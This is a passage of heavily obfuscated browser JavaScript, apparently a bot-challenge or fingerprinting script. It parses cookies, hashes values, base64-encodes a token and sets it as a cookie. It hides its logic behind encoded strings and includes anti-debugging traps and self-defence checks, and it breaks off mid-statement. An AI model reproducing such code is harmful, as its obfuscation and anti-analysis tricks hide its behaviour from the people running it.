_0x555652(_0xfddce7,_0x4c4279){return _0xfddce7>>_0x4c4279;},'\x59\x4f\x6c':function _0x3d5eab(_0x5caac5,_0xb752f){return _0x5caac5&_0xb752f;},'\x6d\x47\x4e':function _0x21db73(_0x35040f,_0x1b56ff){return _0x35040f<<_0x1b56ff;},'\x6b\x7a\x4b':function _0xb81dc9(_0x56fa83,_0x303c8d){return _0x56fa83&_0x303c8d;},'\x52\x4b\x4e':function _0x418594(_0x5b2291,_0x192a77){return _0x5b2291&_0x192a77;},'\x69\x43\x67':function _0x4544a1(_0x224a93,_0xc9df71){return _0x224a93<<_0xc9df71;},'\x64\x67\x6a':function _0x76326(_0x5744f2,_0x1775f0){return _0x5744f2&_0x1775f0;}};var _0x4cbb78=_0x1c2a('0xb', '\x70\x50\x7a\x29')[_0x1c2a('0xc', '\x50\x58\x50\x50')]('\x7c'),_0x92a0cb=0x0;while(!![]){switch(_0x4cbb78[_0x92a0cb++]){case'\x30':_0x40430c=0x0;continue;case'\x31':_0x126095='';continue;case'\x32':while(_0x3cc3cd[_0x1c2a('0xd', '\x2a\x26\x4e\x5b')](_0x40430c,_0x39588f)){var _0x42965f=_0x1c2a('0xe', '\x53\x4d\x50\x71')[_0x1c2a('0xf', '\x6f\x43\x44\x24')]('\x7c'),_0x486645=0x0;while(!![]){switch(_0x42965f[_0x486645++]){case'\x30':_0x5ae945=_0x3cc3cd[_0x1c2a('0x10', '\x52\x79\x32\x6e')](_0x163207[_0x1c2a('0x11', '\x4e\x37\x65\x6f')](_0x40430c++),0xff);continue;case'\x31':_0x51001a=_0x163207[_0x1c2a('0x12', '\x64\x32\x32\x45')](_0x40430c++);continue;case'\x32':_0x126095+=_0x1d56fd[_0x1c2a('0x13', '\x4f\x72\x6a\x55')](_0x3cc3cd[_0x1c2a('0x14', '\x28\x4f\x5d\x29')](_0x5ae945,0x2));continue;case'\x33':_0x126095+=_0x1d56fd[_0x1c2a('0x15', '\x39\x65\x5a\x79')](_0x3cc3cd[_0x1c2a('0x16', '\x28\x4f\x5d\x29')](_0x51001a,0x3f));continue;case'\x34':_0x126095+=_0x1d56fd[_0x1c2a('0x17', '\x29\x37\x55\x24')](_0x3cc3cd[_0x1c2a('0x18', '\x4c\x5e\x30\x7a')](_0x3cc3cd[_0x1c2a('0x19', '\x4a\x4a\x31\x65')](_0x3cc3cd[_0x1c2a('0x1a', '\x76\x5d\x77\x76')](_0x5ae945,0x3),0x4),_0x3cc3cd[_0x1c2a('0x1b', '\x61\x65\x72\x5e')](_0x3cc3cd[_0x1c2a('0x1c', '\x39\x65\x5a\x79')](_0x2b63fb,0xf0),0x4)));continue;case'\x35':if(_0x3cc3cd[_0x1c2a('0x1d', '\x6f\x43\x44\x24')](_0x40430c,_0x39588f)){_0x126095+=_0x1d56fd[_0x1c2a('0x1e', '\x36\x53\x62\x72')](_0x3cc3cd[_0x1c2a('0x1f', '\x21\x5a\x75\x6c')](_0x5ae945,0x2));_0x126095+=_0x1d56fd[_0x1c2a('0x20', '\x45\x38\x62\x37')](_0x3cc3cd[_0x1c2a('0x21', '\x6b\x38\x50\x38')](_0x3cc3cd[_0x1c2a('0x22', '\x6b\x32\x77\x48')](_0x3cc3cd[_0x1c2a('0x23', '\x6f\x43\x44\x24')](_0x5ae945,0x3),0x4),_0x3cc3cd[_0x1c2a('0x24', '\x70\x50\x7a\x29')](_0x3cc3cd[_0x1c2a('0x25', '\x46\x6a\x2a\x6a')](_0x2b63fb,0xf0),0x4)));_0x126095+=_0x1d56fd[_0x1c2a('0x26', '\x64\x49\x4a\x48')](_0x3cc3cd[_0x1c2a('0x27', '\x50\x58\x50\x50')](_0x3cc3cd[_0x1c2a('0x28', '\x25\x25\x49\x37')](_0x2b63fb,0xf),0x2));_0x126095+='\x3d';break;}continue;case'\x36':if(_0x3cc3cd[_0x1c2a('0x29', '\x53\x76\x54\x6d')](_0x40430c,_0x39588f)){_0x126095+=_0x1d56fd[_0x1c2a('0x2a', '\x23\x56\x6c\x52')](_0x3cc3cd[_0x1c2a('0x2b', '\x4f\x72\x6a\x55')](_0x5ae945,0x2));_0x126095+=_0x1d56fd[_0x1c2a('0x2c', '\x53\x4d\x50\x71')](_0x3cc3cd[_0x1c2a('0x2d', '\x67\x32\x21\x62')](_0x3cc3cd[_0x1c2a('0x2e', '\x2a\x26\x4e\x5b')](_0x5ae945,0x3),0x4));_0x126095+='\x3d\x3d';break;}continue;case'\x37':_0x126095+=_0x1d56fd[_0x1c2a('0x2f', '\x59\x39\x5b\x50')](_0x3cc3cd[_0x1c2a('0x30', '\x77\x42\x48\x64')](_0x3cc3cd[_0x1c2a('0x31', '\x73\x41\x54\x26')](_0x3cc3cd[_0x1c2a('0x32', '\x67\x32\x21\x62')](_0x2b63fb,0xf),0x2),_0x3cc3cd[_0x1c2a('0x33', '\x4a\x4a\x31\x65')](_0x3cc3cd[_0x1c2a('0x34', '\x50\x74\x36\x4c')](_0x51001a,0xc0),0x6)));continue;case'\x38':_0x2b63fb=_0x163207[_0x1c2a('0x12', '\x64\x32\x32\x45')](_0x40430c++);continue;}break;}}continue;case'\x33':_0x39588f=_0x163207[_0x1c2a('0x35', '\x53\x4d\x50\x71')];continue;case'\x34':return _0x126095;continue;case'\x35':var _0x5ae945,_0x2b63fb,_0x51001a;continue;case'\x36':var _0x1d56fd=_0x1c2a('0x36', '\x59\x39\x5b\x50');continue;case'\x37':var _0x126095,_0x40430c,_0x39588f;continue;}break;}}function _0x585a7a(_0x14eb58){var _0x5366b8=_0x40ccf0(this,function(){var _0x1a82aa=function(){return'\x64\x65\x76';},_0x311107=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39e1c0=function(){var _0x2a5cde=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a5cde['\x74\x65\x73\x74'](_0x1a82aa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x439d64=function(){var _0x578f56=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x578f56['\x74\x65\x73\x74'](_0x311107['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c184=function(_0x3a8d89){var _0x532402=~-0x1>>0x1+0xff%0x0;if(_0x3a8d89['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x532402)){_0x246dea(_0x3a8d89);}};var _0x246dea=function(_0x52c321){var _0x192aa6=~-0x4>>0x1+0xff%0x0;if(_0x52c321['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x192aa6){_0x50c184(_0x52c321);}};if(!_0x39e1c0()){if(!_0x439d64()){_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c184('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5366b8();var _0xa353ea={'\x6e\x54\x58':function _0x2d359b(_0xb380ed,_0x4b3ace){return _0x3fef2b[_0x1c2a('0x37', '\x25\x25\x49\x37')](_0xb380ed,_0x4b3ace);}};return function(_0x4fdfaf){_0x51c4be+=_0x4fdfaf;return _0xa353ea[_0x1c2a('0x38', '\x6f\x43\x44\x24')](_0x14eb58,_0x4fdfaf);};}function _0x212e2a(){var _0xc3564b={'\x4d\x77\x64':function _0x5669b2(_0x178602,_0x5b8979){return _0x178602<_0x5b8979;},'\x45\x62\x78':function _0x50a476(_0x4d93a5,_0x2325f0){return _0x4d93a5+_0x2325f0;},'\x43\x48\x7a':function _0x2011c8(_0x20ea97){return _0x20ea97();}};var _0x3f89c5=_0x1c2a('0x39', '\x39\x65\x5a\x79')[_0x1c2a('0x3a', '\x4e\x37\x65\x6f')]('\x7c'),_0x4e0b7c=0x0;while(!![]){switch(_0x3f89c5[_0x4e0b7c++]){case'\x30':var _0x58a88d=_0x345628[_0x1c2a('0x3b', '\x28\x4f\x5d\x29')][_0x1c2a('0x3c', '\x21\x5a\x75\x6c')]('\x3b');continue;case'\x31':for(var _0x1283bd=0x0;_0xc3564b[_0x1c2a('0x3d', '\x54\x44\x59\x74')](_0x1283bd,_0x58a88d[_0x1c2a('0x3e', '\x4f\x72\x6a\x55')]);_0x1283bd++){var _0x3b7cb9=_0x58a88d[_0x1283bd][_0x1c2a('0x3f', '\x6b\x38\x50\x38')](0x0,_0x58a88d[_0x1283bd][_0x1c2a('0x40', '\x21\x5a\x75\x6c')]('\x3d'));var _0x59ab3e=_0x58a88d[_0x1283bd][_0x1c2a('0x41', '\x34\x31\x32\x38')](_0xc3564b[_0x1c2a('0x42', '\x50\x74\x36\x4c')](_0x58a88d[_0x1283bd][_0x1c2a('0x43', '\x61\x65\x72\x5e')]('\x3d'),0x1),_0x58a88d[_0x1283bd][_0x1c2a('0x44', '\x77\x42\x48\x64')]);if(_0x22622d[_0x1c2a('0x45', '\x4c\x5e\x30\x7a')](_0x3b7cb9)){_0x474172[_0x474172[_0x1c2a('0x46', '\x36\x53\x62\x72')]]=_0x59ab3e;}}continue;case'\x32':_0xc3564b[_0x1c2a('0x47', '\x46\x6a\x2a\x6a')](_0x140a71);continue;case'\x33':var _0x22622d=new _0x4ea698[_0x1c2a('0x48', '\x50\x74\x36\x4c')](_0x1c2a('0x49', '\x29\x37\x55\x24'));continue;case'\x34':var _0x474172=new _0x4ea698[_0x1c2a('0x4a', '\x63\x76\x49\x40')]();continue;case'\x35':return _0x474172;continue;}break;}}function _0x1b720e(_0x1fd7a4){var _0x1e1ba0={'\x75\x49\x44':function _0x9d96df(_0x3213fd,_0x683a68){return _0x3213fd+_0x683a68;},'\x56\x75\x65':function _0x21cf7c(_0x4a4246){return _0x4a4246();},'\x54\x41\x5a':function _0x51cfaa(_0x2236ed,_0x22ed8e){return _0x2236ed-_0x22ed8e;},'\x75\x53\x57':function _0x131c46(_0x480f93,_0x4ed156){return _0x480f93+_0x4ed156;},'\x74\x56\x71':function _0x4a2dcc(_0x4618db,_0x5ad446){return _0x4618db(_0x5ad446);},'\x48\x65\x68':function _0x2d30b0(_0x38ee7c,_0x28b787){return _0x38ee7c<_0x28b787;},'\x65\x6c\x41':function _0x54f7c9(_0x4b1acc,_0x1474ab){return _0x4b1acc+_0x1474ab;},'\x4b\x4c\x6b':function _0x2093c3(_0x4922de,_0x46d091){return _0x4922de%_0x46d091;},'\x4d\x65\x51':function _0x5ad718(_0x405c24,_0x225328){return _0x405c24+_0x225328;},'\x50\x47\x79':function _0x879f10(_0x1c3322,_0x2912d6){return _0x1c3322+_0x2912d6;},'\x50\x48\x73':function _0x360cf7(_0x1ed4b0,_0x255111,_0x2572e9){return _0x1ed4b0(_0x255111,_0x2572e9);},'\x68\x50\x73':function _0x325905(_0x2bb261,_0x44dee3){return _0x2bb261+_0x44dee3;},'\x6d\x4b\x64':function _0x1171ad(_0x113256,_0x54a969){return _0x113256(_0x54a969);},'\x7a\x6e\x4b':function _0xe64c48(_0x55448f,_0xa472c4){return _0x55448f+_0xa472c4;},'\x51\x59\x48':function _0x15d875(_0x2c80e8,_0x42fade,_0x4f297a,_0x1997f3){return _0x2c80e8(_0x42fade,_0x4f297a,_0x1997f3);}};var _0x397557=_0x1c2a('0x4b', '\x63\x76\x49\x40')[_0x1c2a('0x4c', '\x59\x57\x6f\x56')]('\x7c'),_0x291867=0x0;while(!![]){switch(_0x397557[_0x291867++]){case'\x30':var _0x353d84='\x75\x9d\xda\x03\x12\xc9\x8c\x5f';var _0x536dbd=_0x353d84['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xe23492=_0x353d84['\x73\x75\x62\x73\x74\x72'](0x4);var _0x9d67f1='\x26\xa6\xca\x10\x32\xf2\x3c\x3b';var _0x35df2c=0x2;var _0x6b9f6c=0x0;var _0x7ec784=[];for(var _0x99d388=0x0;_0x99d388<_0x9d67f1['\x6c\x65\x6e\x67\x74\x68'];_0x99d388++){_0x7ec784['\x70\x75\x73\x68'](_0x99d388);}var _0x222eaf=_0x7ec784.map(function(_0xb6228c){return (_0x7ec784[_0xb6228c]%_0x35df2c)?'':_0x9d67f1[_0xb6228c];})['\x6a\x6f\x69\x6e']('');var _0x8128d7=_0x7ec784.map(function(_0x13e565){return (_0x7ec784[_0x13e565]%_0x35df2c)?_0x9d67f1[_0x13e565]:'';})['\x6a\x6f\x69\x6e']('');var _0x3e5fcc=[];for(var _0x75f285=0x0;_0x75f285<_0x222eaf['\x6c\x65\x6e\x67\x74\x68']+_0x8128d7['\x6c\x65\x6e\x67\x74\x68'];_0x75f285++){_0x3e5fcc['\x70\x75\x73\x68'](_0x75f285);}var _0x497f8a=_0x3e5fcc.map(function(_0xde10ef){return _0xde10ef%_0x35df2c==_0x6b9f6c?_0x222eaf[_0xde10ef/_0x35df2c]:_0x8128d7[_0xde10ef/_0x35df2c|_0x6b9f6c];})['\x6a\x6f\x69\x6e']('');var _0xd47418='\x89\xb7\x18\x1e\xd5\x9e\xc3\xaf';var _0xf7f128=0x6;while(--_0xf7f128){_0xd47418=_0xd47418['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd47418[0x0];}var _0xbb445d=_0xd47418;var _0x95f204=_0xd47418['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x95f204){_0xbb445d=_0xbb445d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb445d[0x0];}var _0x117f49=_0x1c2a('0x4e', _0x497f8a);continue;case'\x31':_0x1e1ba0[_0x1c2a('0x4f', '\x44\x4a\x70\x72')](_0x140a71);continue;case'\x32':var _0xd18ba9=_0x1e1ba0[_0x1c2a('0x50', '\x29\x37\x55\x24')](_0xcb1b4f[_0x1c2a('0x51', '\x4e\x37\x65\x6f')],0x0);continue;case'\x33':var _0xaef74d=_0xcb1b4f;continue;case'\x34':while(--_0xd18ba9){_0xaef74d=_0x1e1ba0[_0x1c2a('0x52', '\x40\x76\x76\x43')](_0xaef74d[_0x1c2a('0x53', '\x2a\x26\x4e\x5b')](0x1),_0xaef74d[0x0]);}continue;case'\x35':var _0x5dd173='';continue;case'\x36':_0xc2a1[_0x1c2a('0x54', '\x54\x39\x6e\x4c')](_0x1e1ba0[_0x1c2a('0x55', '\x54\x39\x6e\x4c')](btoa,_0x1fd7a4));continue;case'\x37':var _0x24c905=_0x1e1ba0[_0x1c2a('0x56', '\x45\x38\x62\x37')](_0x212e2a);continue;case'\x38':for(var _0x113cfe=0x0;_0x1e1ba0[_0x1c2a('0x57', '\x50\x58\x50\x50')](_0x113cfe,_0x117f49[_0x1c2a('0x58', '\x6b\x38\x50\x38')]);_0x113cfe++){_0x5dd173+=_0x1e1ba0[_0x1c2a('0x59', '\x46\x6a\x2a\x6a')](_0x117f49[_0x1c2a('0x5a', '\x45\x38\x62\x37')](_0x113cfe),_0x1381fd[_0x1c2a('0x5b', '\x63\x76\x49\x40')](_0x1e1ba0[_0x1c2a('0x5c', '\x77\x42\x48\x64')](_0x113cfe,_0x1381fd[_0x1c2a('0x5d', '\x5e\x62\x6c\x71')])))[_0x1c2a('0x5e', '\x6b\x32\x77\x48')](0x10);}continue;case'\x39':_0x1e1ba0[_0x1c2a('0x5f', '\x76\x5d\x77\x76')](_0x140a71);continue;case'\x31\x30':var _0x1381fd=_0x26349c[_0x1c2a('0x60', '\x6f\x43\x44\x24')]();continue;case'\x31\x31':var _0x2620da;continue;case'\x31\x32':_0x2620da=_0x1e1ba0[_0x1c2a('0x61', '\x73\x41\x54\x26')](btoa,_0x1e1ba0[_0x1c2a('0x62', '\x50\x74\x36\x4c')](_0x1e1ba0[_0x1c2a('0x63', '\x53\x76\x54\x6d')](_0x1e1ba0[_0x1c2a('0x64', '\x6b\x38\x50\x38')](_0x1e1ba0[_0x1c2a('0x65', '\x6e\x4d\x59\x41')](_0x1e1ba0[_0x1c2a('0x66', '\x6e\x4d\x59\x41')](_0x1c2a,_0xc2a1[_0x1c2a('0x67', '\x50\x58\x50\x50')]-0x1,_0x117f49[_0x1c2a('0x68', '\x55\x61\x28\x7a')](0x0,0x5)),_0x1c2a('0x69', '\x34\x31\x32\x38')),_0x1381fd),_0x1c2a('0x6a', '\x45\x38\x62\x37')),_0x5dd173));continue;case'\x31\x33':var _0x26349c=new _0x4ea698[_0x1c2a('0x6b', '\x31\x6d\x4e\x4c')](_0x24c905[_0x1c2a('0x6c', '\x70\x50\x7a\x29')]);continue;case'\x31\x34':while(--_0xa0f939){_0xcb1b4f=_0x1e1ba0[_0x1c2a('0x6d', '\x45\x38\x62\x37')](_0xcb1b4f[_0x1c2a('0x6e', '\x77\x42\x48\x64')](0x1),_0xcb1b4f[0x0]);}continue;case'\x31\x35':_0xc2a1[_0x1c2a('0x6f', '\x34\x31\x32\x38')]();continue;case'\x31\x36':var _0xcb1b4f=_0x1c2a('0x70', '\x29\x37\x55\x24');continue;case'\x31\x37':for(var _0x113cfe=0x0;_0x1e1ba0[_0x1c2a('0x71', '\x73\x59\x62\x52')](_0x113cfe,_0x24c905[_0x1c2a('0x72', '\x61\x65\x72\x5e')]);_0x113cfe++){_0x26349c[_0x113cfe]=_0x1e1ba0[_0x1c2a('0x73', '\x77\x42\x48\x64')](_0x4bb63c,_0x1e1ba0[_0x1c2a('0x74', '\x54\x39\x6e\x4c')](_0x1fd7a4,_0x24c905[_0x113cfe]));}continue;case'\x31\x38':_0x1e1ba0[_0x1c2a('0x75', '\x53\x76\x54\x6d')](_0x43e094,_0x1c2a('0x76', '\x59\x57\x6f\x56'),_0x2620da,0x14);continue;case'\x31\x39':var _0xa0f939=0x2;continue;}break;}}function _0x4bb63c(_0x3ff860){var _0x41269b=0x0;for(var _0x3cd6f6=0x0;_0x3fef2b[_0x1c2a('0x77', '\x64\x49\x4a\x48')](_0x3cd6f6,_0x3ff860[_0x1c2a('0x78', '\x46\x6a\x2a\x6a')]);_0x3cd6f6++){_0x41269b+=_0x3ff860[_0x1c2a('0x79', '\x34\x31\x32\x38')](_0x3cd6f6);}_0x3fef2b[_0x1c2a('0x7a', '\x39\x65\x5a\x79')](_0x140a71);return _0x41269b;}function _0x43e094(_0x747047,_0xf6e964,_0x2e644d){var _0x427f86={'\x46\x58\x64':function _0x3172ed(_0x5d1c1b,_0x30ca9e){return _0x5d1c1b*_0x30ca9e;},'\x78\x55\x44':function _0x412033(_0x2f0f1a,_0x345823){return _0x2f0f1a+_0x345823;},'\x6c\x67\x47':function _0x2e9daa(_0x597e11,_0x210ac0){return _0x597e11+_0x210ac0;},'\x4b\x77\x59':function _0x5cd75f(_0x234e4c,_0xad487d){return _0x234e4c+_0xad487d;},'\x76\x49\x50':function _0x1bec8e(_0xa8b08e,_0x416225){return _0xa8b08e<_0x416225;}};var _0x3c9725=_0x1c2a('0x7b', '\x67\x32\x21\x62')[_0x1c2a('0x7c', '\x44\x4a\x70\x72')]('\x7c'),_0x13e7d0=0x0;while(!![]){switch(_0x3c9725[_0x13e7d0++]){case'\x30':var _0x3533ce='';continue;case'\x31':var _0x53e5b8='';continue;case'\x32':var _0x5caa3d='';continue;case'\x33':var _0x1284f5=_0x1c2a('0x7d', '\x4f\x72\x6a\x55');continue;case'\x34':if(_0x2e644d){var _0x1112a3=new _0x4ea698[_0x1c2a('0x7e', '\x25\x25\x49\x37')]();_0x1112a3[_0x1c2a('0x7f', '\x54\x39\x6e\x4c')](_0x1112a3[_0x1c2a('0x80', '\x52\x58\x33\x55')]()+_0x427f86[_0x1c2a('0x81', '\x68\x50\x41\x52')](_0x2e644d,0x3e8));var _0x5caa3d=_0x427f86[_0x1c2a('0x82', '\x5d\x26\x73\x55')](_0x1c2a('0x83', '\x2a\x26\x4e\x5b'),_0x1112a3[_0x1c2a('0x84', '\x64\x32\x32\x45')]());}continue;case'\x35':for(var _0x5acc26=0x0;_0x5acc26<0x5;_0x5acc26++){_0x3533ce+=_0x1284f5[_0x5acc26];}continue;case'\x36':_0x345628[_0x1c2a('0x85', '\x50\x58\x50\x50')]=_0x427f86[_0x1c2a('0x86', '\x23\x56\x6c\x52')](_0x427f86[_0x1c2a('0x87', '\x36\x53\x62\x72')](_0x427f86[_0x1c2a('0x88', '\x70\x50\x7a\x29')](_0x427f86[_0x1c2a('0x89', '\x4e\x41\x78\x73')](_0x747047,'\x3d'),_0xf6e964),_0x5caa3d),_0x1c2a('0x8a', '\x5e\x62\x6c\x71'));continue;case'\x37':for(var _0x2fc1dd=0x5;_0x427f86[_0x1c2a('0x8b', '\x52\x58\x33\x55')](_0x2fc1dd,_0x1284f5[_0x1c2a('0x8c', '\x50\x74\x36\x4c')]);_0x2fc1dd++){_0x53e5b8+=_0x1284f5[_0x2fc1dd];}continue;}break;}}function _0x3ac5d8(){var _0x5c31f3={'\x62\x77\x56':function _0x219a7f(_0x59ea9a,_0x5c0c94){return _0x3fef2b[_0x1c2a('0x8d', '\x2a\x26\x4e\x5b')](_0x59ea9a,_0x5c0c94);},'\x41\x52\x67':function _0x29a7e3(_0x31354,_0x253df2){return _0x3fef2b[_0x1c2a('0x8e', '\x54\x44\x59\x74')](_0x31354,_0x253df2);},'\x4c\x4a\x53':function _0x5cf2c9(_0x430bd9,_0x4d9b68){return _0x3fef2b[_0x1c2a('0x8f', '\x50\x58\x50\x50')](_0x430bd9,_0x4d9b68);},'\x58\x44\x44':function _0x17c5d4(_0x3249d9,_0x26993b){return _0x3fef2b[_0x1c2a('0x90', '\x59\x39\x5b\x50')](_0x3249d9,_0x26993b);},'\x46\x56\x46':function _0x6de429(_0x2d2806,_0x5945ae){return _0x2d2806%_0x5945ae;},'\x65\x6a\x48':function _0x5d969e(_0x450d03,_0x43dc2f){return _0x3fef2b[_0x1c2a('0x91', '\x45\x38\x62\x37')](_0x450d03,_0x43dc2f);}};function _0x27f936(_0xad66d){if(_0x5c31f3[_0x1c2a('0x92', '\x36\x53\x62\x72')](_0x5c31f3[_0x1c2a('0x93', '\x21\x5a\x75\x6c')]('',_0x5c31f3[_0x1c2a('0x94', '\x31\x6d\x4e\x4c')](_0xad66d,_0xad66d))[_0x1c2a('0x6c', '\x70\x50\x7a\x29')],0x1)||_0x5c31f3[_0x1c2a('0x95', '\x53\x76\x54\x6d')](_0x5c31f3[_0x1c2a('0x96', '\x52\x79\x32\x6e')](_0xad66d,0x14),0x0)){(function(){}[_0x1c2a('0x97', '\x50\x74\x36\x4c')](_0x1c2a('0x98', '\x59\x57\x6f\x56'))());}else{(function(){}[_0x1c2a('0x99', '\x67\x32\x21\x62')](_0x1c2a('0x9a', '\x4f\x72\x6a\x55'))());}return _0x5c31f3[_0x1c2a('0x9b', '\x54\x39\x6e\x4c')](_0x27f936,++_0xad66d);}try{return _0x3fef2b[_0x1c2a('0x9c', '\x78\x21\x53\x43')](_0x27f936,0x0);}catch(_0x58ffd1){}};function _0x140a71(){if(_0x3fef2b[_0x1c2a('0x9d', '\x28\x4f\x5d\x29')](_0x3fef2b[_0x1c2a('0x9e', '\x28\x4f\x5d\x29')](new _0x4ea698[_0x1c2a('0x9f', '\x5e\x62\x6c\x71')]()[_0x1c2a('0xa0', '\x39\x65\x5a\x79')](),_0x3cf666),0x1f4)){_0x3fef2b[_0x1c2a('0xa1', '\x52\x58\x33\x55')](_0x3ac5d8);}}function _0x24eac9(_0x516382){var _0x28e140={'\x54\x55\x65':function _0xc8295c(_0x20375e,_0x21dfd4){return _0x20375e<_0x21dfd4;},'\x79\x44\x4d':function _0x479261(_0x29da47,_0x828d95){return _0x29da47<_0x828d95;},'\x70\x75\x7a':function _0x31d4b4(_0x9be9b4,_0x8fd845){return _0x9be9b4<_0x8fd845;},'\x51\x6b\x4e':function _0x35b713(_0x3857de,_0x4b756e){return _0x3857de!==_0x4b756e;},'\x77\x56\x51':function _0x4bddce(_0x1c2b99){return _0x1c2b99();},'\x49\x43\x61':function _0x55fa4a(_0x347693,_0xa6fad0){return _0x347693(_0xa6fad0);},'\x73\x4a\x6c':function _0x4f28fa(_0x2c9e03,_0x38c367){return _0x2c9e03+_0x38c367;},'\x61\x65\x58':function _0x5ea373(_0x13293c,_0x149ba8){return _0x13293c(_0x149ba8);},'\x53\x41\x42':function _0x624a00(_0x5d9b81,_0x3c53b){return _0x5d9b81(_0x3c53b);},'\x6e\x48\x68':function _0x18f742(_0x3e5756,_0x17a867){return _0x3e5756+_0x17a867;},'\x53\x62\x6b':function _0x440d9c(_0x748d50,_0x5e7fe1){return _0x748d50===_0x5e7fe1;},'\x57\x6c\x50':function _0x17a91e(_0x34328f,_0x4eb165){return _0x34328f(_0x4eb165);},'\x71\x44\x50':function _0x1fef69(_0x4fb9f6,_0x577090){return _0x4fb9f6===_0x577090;},'\x59\x52\x49':function _0x5a9efe(_0x37b60c,_0x3067f5){return _0x37b60c+_0x3067f5;},'\x58\x70\x6a':function _0x27d4ab(_0x133fc8,_0x5b1221){return _0x133fc8+_0x5b1221;},'\x76\x75\x54':function _0x4e607f(_0x2be459,_0xbe114d){return _0x2be459+_0xbe114d;},'\x58\x61\x6f':function _0x39b2e0(_0x255d96,_0x4161eb){return _0x255d96<_0x4161eb;},'\x79\x51\x6f':function _0x48969c(_0x1f08a3,_0x1824f2){return _0x1f08a3<_0x1824f2;},'\x47\x4e\x76':function _0x59dc12(_0x42c662,_0x198dab){return _0x42c662===_0x198dab;},'\x73\x58\x58':function _0x3b02d3(_0x3628b3,_0x256a20){return _0x3628b3>_0x256a20;},'\x73\x54\x7a':function _0x39b04d(_0x395597,_0x48d74c){return _0x395597<_0x48d74c;},'\x79\x73\x53':function _0x2f490f(_0x404397,_0x33f529){return _0x404397===_0x33f529;},'\x74\x78\x47':function _0x297f27(_0x751df0,_0x420603){return _0x751df0==_0x420603;},'\x71\x4e\x43':function _0x5ea2ac(_0x48b4ba,_0x111a02){return _0x48b4ba(_0x111a02);},'\x43\x50\x61':function _0x3272a3(_0x58f635,_0x59e002){return _0x58f635===_0x59e002;},'\x43\x45\x4c':function _0x2516d5(_0x29ee16,_0x3d9f6d){return _0x29ee16(_0x3d9f6d);},'\x51\x50\x70':function _0x1c3b9f(_0x510124,_0x53c81c){return _0x510124+_0x53c81c;},'\x48\x4d\x71':function _0x3404ba(_0xb5f314,_0x9c4dda){return _0xb5f314+_0x9c4dda;}};var _0x47a32c=_0x1c2a('0xa2', '\x29\x37\x55\x24')[_0x1c2a('0xa3', '\x23\x56\x6c\x52')]('\x7c'),_0x36fef0=0x0;while(!![]){switch(_0x47a32c[_0x36fef0++]){case'\x30':return _0x19b655[_0x1c2a('0xa4', '\x64\x49\x4a\x48')]();continue;case'\x31':var _0x19b655=new Array();continue;case'\x32':var _0x354ab4='';continue;case'\x33':for(var _0x46dfed=0x0;_0x28e140[_0x1c2a('0xa5', '\x6e\x4d\x59\x41')](_0x46dfed,0x2);_0x46dfed++){_0x1d55ed+=_0x40411c[_0x46dfed];}continue;case'\x34':var _0x610672='';continue;case'\x35':for(var _0x50d1e7=0x2;_0x28e140[_0x1c2a('0xa6', '\x4e\x37\x65\x6f')](_0x50d1e7,_0x40411c[_0x1c2a('0x58', '\x6b\x38\x50\x38')]);_0x50d1e7++){_0x610672+=_0x40411c[_0x50d1e7];}continue;case'\x36':var _0x1d55ed='';continue;case'\x37':var _0x40411c=_0x1c2a('0xa7', '\x21\x5a\x75\x6c');continue;case'\x38':for(var _0x4b1c66=0x0;_0x28e140[_0x1c2a('0xa8', '\x25\x25\x49\x37')](_0x4b1c66,_0x516382[_0x1c2a('0xa9', '\x52\x58\x33\x55')]);_0x4b1c66++){var _0x476ddd=_0x516382[_0x4b1c66][0x0];var _0x5d0710=_0x516382[_0x4b1c66][0x2];switch(_0x516382[_0x4b1c66][0x1]){case _0x1c2a('0xaa', '\x53\x4d\x50\x71'):try{if(_0x28e140[_0x1c2a('0xab', '\x6b\x38\x50\x38')](typeof _0x28e140[_0x1c2a('0xac', '\x78\x21\x53\x43')](_0x5d0710),_0x1c2a('0xad', '\x64\x32\x32\x45'))){_0x19b655[_0x19b655[_0x1c2a('0x72', '\x61\x65\x72\x5e')]]=_0x28e140[_0x1c2a('0xae', '\x76\x5d\x77\x76')](_0x888f97,_0x28e140[_0x1c2a('0xaf', '\x64\x32\x32\x45')](_0x476ddd,_0x1c2a('0xb0', '\x63\x76\x49\x40')));}else{_0x19b655[_0x19b655[_0x1c2a('0xb1', '\x64\x32\x32\x45')]]=_0x28e140[_0x1c2a('0xb2', '\x55\x61\x28\x7a')](_0x888f97,_0x28e140[_0x1c2a('0xb3', '\x55\x61\x28\x7a')](_0x476ddd,_0x1c2a('0xb4', '\x64\x32\x32\x45')));}}catch(_0x2b98c4){_0x19b655[_0x19b655[_0x1c2a('0xb5', '\x4a\x4a\x31\x65')]]=_0x28e140[_0x1c2a('0xb6', '\x59\x57\x6f\x56')](_0x888f97,_0x28e140[_0x1c2a('0xb7', '\x61\x65\x72\x5e')](_0x476ddd,_0x1c2a('0xb4', '\x64\x32\x32\x45')));}break;case _0x1c2a('0xb8', '\x25\x25\x49\x37'):try{try{_0x354ab4=_0x28e140[_0x1c2a('0xb9', '\x36\x53\x62\x72')](_0x5d0710);if(_0x28e140[_0x1c2a('0xba', '\x53\x4d\x50\x71')](typeof _0x354ab4,_0x1c2a('0xbb', '\x59\x39\x5b\x50'))){_0x19b655[_0x19b655[_0x1c2a('0xbc', '\x59\x57\x6f\x56')]]=_0x28e140[_0x1c2a('0xbd', '\x4e\x41\x78\x73')](_0x888f97,_0x28e140[_0x1c2a('0xbe', '\x6b\x32\x77\x48')](_0x476ddd,_0x1c2a('0xbf', '\x4f\x72\x6a\x55')));}else 